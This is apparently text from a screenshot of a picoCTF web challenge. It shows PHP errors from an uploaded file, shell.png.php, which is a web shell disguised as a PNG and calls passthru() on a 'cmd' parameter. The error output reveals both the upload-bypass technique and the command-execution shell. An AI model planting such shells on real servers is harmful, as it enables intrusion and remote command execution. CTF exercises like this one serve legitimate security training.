 atlas.picoctf.net:60496/up
Not secure atlas.picoctf.net:60496/uploads/shell.png.php
�PNG
Warning: Undefined array key "cmd" in /var/www/html/uploads/shell.png.php on line 1
Fatal error: Uncaught ValueError: passthru(): Argument #1 ($command) cannot be empty in /var/www/html/uploads/shell.png.php:1 Stack trace: #0
/var/www/html/uploads/shell.png.php(1): passthru('') #1 {main} thrown in /var/www/html/uploads/shell.png.php on line 1